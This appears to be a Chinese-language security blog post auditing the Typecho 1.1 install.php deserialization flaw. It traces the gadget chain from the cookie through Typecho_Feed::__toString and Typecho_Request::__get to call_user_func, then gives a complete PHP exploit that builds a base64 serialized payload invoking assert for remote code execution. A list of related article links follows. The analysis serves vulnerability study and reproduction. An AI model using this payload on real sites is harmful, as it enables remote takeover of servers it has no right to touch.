代码审计-Typecho反序列化getshell



0x01 漏洞代码

install.php:

<?php

$config = unserialize(base64_decode(Typecho_Cookie::get('__typecho_config')));

Typecho_Cookie::delete('__typecho_config');

$db = new Typecho_Db($config['adapter'], $config['prefix']);

$db->addServer($config, Typecho_Db::READ | Typecho_Db::WRITE);

Typecho_Db::set($db);

?>

执行到这里的条件:



跟进Typecho_Cookie::get('__typecho_config') cookie.php 77-82行

public static function get($key, $default = NULL)

{

$key = self::$_prefix . $key;

$value = isset($_COOKIE[$key]) ? $_COOKIE[$key] : (isset($_POST[$key]) ? $_POST[$key] : $default);

return is_array($value) ? $default : $value;

}

$value赋值从$_COOKIE里或post中接收$key。





回到install.php:

install.php第232行:$db = new Typecho_Db($config['adapter'], $config['prefix']);,



这里, 跟进Typecho_Db, 有一行代码是:$adapterName = ‘Typecho_Db_Adapter_’ . $adapterName; 这里的$adapterName就对应着config里面的adapter,这里用了拼接操作,会触发类的toString方法。

Db.php:

public function __construct($adapterName, $prefix = 'typecho_')

{

/** 获取适配器名称 */

$this->_adapterName = $adapterName;

/** 数据库适配器 */

$adapterName = 'Typecho_Db_Adapter_' . $adapterName;

if (!call_user_func(array($adapterName, 'isAvailable'))) {

throw new Typecho_Db_Exception("Adapter {$adapterName} is not available");

}

$this->_prefix = $prefix;

/** 初始化内部变量 */

$this->_pool = array();

$this->_connectedPool = array();

$this->_config = array();

//实例化适配器对象

$this->_adapter = new $adapterName();

}



查看后发现

Feed.php重写了__toString()方法



Feed.php 212-226 lines:

foreach ($this->_items as $item) {

$content .= '<item rdf:about="' . $item['link'] . '">' . self::EOL;

$content .= '<title>' . htmlspecialchars($item['title']) . '</title>' . self::EOL;

$content .= '<link>' . $item['link'] . '</link>' . self::EOL;

$content .= '<dc:date>' . $this->dateFormat($item['date']) . '</dc:date>' . self::EOL;

$content .= '<description>' . strip_tags($item['content']) . '</description>' . self::EOL;

if (!empty($item['suffix'])) {

$content .= $item['suffix'];

}

$content .= '</item>' . self::EOL;

$links[] = $item['link'];

if ($item['date'] > $lastUpdate) {

$lastUpdate = $item['date'];

}

}

调用了$item['author']->screenName,$item是$this->_items的foreach循环出来的,并且$this->_items是Typecho_Feed类的一个private属性。



如果这里screenName属性不存在会调用__get()方法

Request.php:

public function __get($key)

{

return $this->get($key);

}



get():

检测$key是否在$this->_params[$key]这个数组里面,如果有的话将值赋值给$value



_applyFiter():

这里就很清楚明了了 两个回调后门 $filter和$value可控

private function _applyFilter($value)

{

if ($this->_filter) {

foreach ($this->_filter as $filter) {

$value = is_array($value) ? array_map($filter, $value) :

call_user_func($filter, $value);

}

$this->_filter = array();

}

return $value;

}



0x02 漏洞利用

exp:

<?php

class Typecho_Feed

{

const RSS1 = 'RSS 1.0';

const RSS2 = 'RSS 2.0';

const ATOM1 = 'ATOM 1.0';

const DATE_RFC822 = 'r';

const DATE_W3CDTF = 'c';

const EOL = "\n";

private $_type;

private $_items; public function __construct(){

$this->_type = $this::RSS2;

$this->_items[0] = array(

'title' => '',

'link' => '',

'date' => 1508895132,

'category' => array(new Typecho_Request()),

'author' => new Typecho_Request(),

);

}

} class Typecho_Request

{

private $_params = array();

private $_filter = array(); public function __construct(){

$this->_params['screenName'] = 'phpinfo()';

$this->_filter[0] = 'assert';

}

} $exp = array(

'adapter' => new Typecho_Feed(),

'prefix' => 'typecho_'

); echo base64_encode(serialize($exp));

代码审计-Typecho反序列化getshell的更多相关文章

- Typecho反序列化导致前台 getshell 漏洞复现

Typecho反序列化导致前台 getshell 漏洞复现 漏洞描述: Typecho是一款快速建博客的程序,外观简洁,应用广泛.这次的漏洞通过install.php安装程序页面的反序列化函数,造成了 ...

- [php代码审计] Typecho 1.1 -反序列化Cookie数据进行前台Getshell

环境搭建 源码下载:https://github.com/typecho/typecho/archive/v1.1-15.5.12-beta.zip 下载后部署到web根目录,然后进行安装即可,其中注 ...

- 【代码审计】后台Getshell的两种常规姿势

0x00 前言 在早些年刚接触web安全的时候,基础套路都是找注入--找后台--找上传点--找数据库备份--Getshell,然而在代码审计的角度,也存在类似的基本操作. 这里结合代码实例介绍白盒Ge ...

- Typecho反序列化漏洞

Typecho Typecho是一款快速建博客的程序,外观简洁,应用广泛.这次的漏洞通过install.php安装程序页面的反序列化函数,造成了命令执行,Typecho 1.1(15.5.12)之前的 ...

- Typecho 反序列化漏洞 分析及复现

0x00 漏洞简介 CVE-2018-18753 漏洞概述: typecho 是一款非常简洁快速博客 CMS,前台 install.php 文件存在反序列化漏洞,通过构造的反序列化字符串注入可以执行任 ...

- [代码审计]covercms 后台getshell

0x00 环境介绍 CMS名称: covercms 运行环境: php 5.6.27-nts + apache + mysql 系统版本: 1.16 漏洞等级:高危 漏洞简介: 后台awnotas.i ...

- [代码审计]php反序列化漏洞

0x01 php面向对象简介 对象:可以对其做事情的一些东西.一个对象有状态.行为和标识三种属性. 类:一个共享相同结构和行为的对象的集合. 每个类的定义都以关键字class开头,后面跟着类的名字. ...

- 2020/2/2 PHP代码审计之反序列化

0x00 序列化与反序列化 序列化: serialize()把对象转换为字节序列的过程称为对象的序列化 反序列化: unserialize()把字节序列恢复为对象的过程称为对象的反序列化 0x01 序 ...

- 【实战】Weblogic反序列化Getshell

修仙就是干,直接操作起来 1.访问http://x.x.x.x:7001/wls-wsat/CoordinatorPortType 2.加入Content-Type:text/xml 3.在body中 ...

随机推荐

- 结合python实现的netcat与python实现的tcp代理,建立一个流量隧道

在proxy中 python2 proxy.py 127.0.0.1 3334 192.158.1.111 80 true 作为服务器在本地3334端口进行监听, 作为客户端连接远程web服务器192 ...

- 03 Django之视图函数

一.Django的视图函数view 一个视图函数(类),简称视图,是一个简单的Python函数(类),它接受WEB请求并返回Web响应. 响应可以是一张网页的HTML内容,一个重定向,一个404错误, ...

- eclipse调试之edit source lookup path解决方案

转自:https://blog.csdn.net/zkn_CS_DN_2013/article/details/48731133

- xposed获取类的属性成员

XposedBridge.log("开始获取属性:"); Field[] fields = param.thisObject.getClass().getDeclaredField ...

- Input system (输入子系统)

Input system (输入子系统) 以前写一些输入设备(键盘,鼠标等)的驱动都是字符设备,混杂设备处理的,linux开源社区的大神门看到了这大量的输入设备如此分散不堪,就想有木有一种机制,可以对 ...

- 从linux和ucos的比较中来看进程这个概念

这种问题就要和ucos结合起来嘛. 程序和进程: 程序:存放在磁盘上的一些列代码和数据的可执行映像,是一个静止的实体. 进程:是一个执行中的程序,它是动态的实体. linux进程的四要素: 1. 有一 ...

- linux内存管理初学

虚拟内存模型 Linux 内核本身并不运行在虚拟空间中,其使用的是物理寻址模式. 物理内存被分割为界面,一个内存页面的大小由PAGE_SIZE宏决定. 虚拟地址空间的方式使程序员可以将巨大的结构用于连 ...

- zabbix监控MySQL,Tomcat及配置邮件报警

目录 一.思路 二.部署.配置 环境 安装zabbix 对zabbix进行初步优化 添加监控主机 部署监控Tomcat 配置邮件报警 三.总结 一.思路 首先搭建zabbixserver,本机需要安装 ...

- Win10建立标准账户并设置标准账户权限

Win10建立标准账户,并使用组策略对标准帐户的权限进行管理. 注意:本文内容均在管理员帐户下操作,可以只看图片按图示步骤操作即可. 一.建立一个标准账户用于公用登录 (1)按”win健+R”运行“c ...

- C++ 正则查找

#include <iostream> #include <regex> using namespace std; int main() { string str; getli ...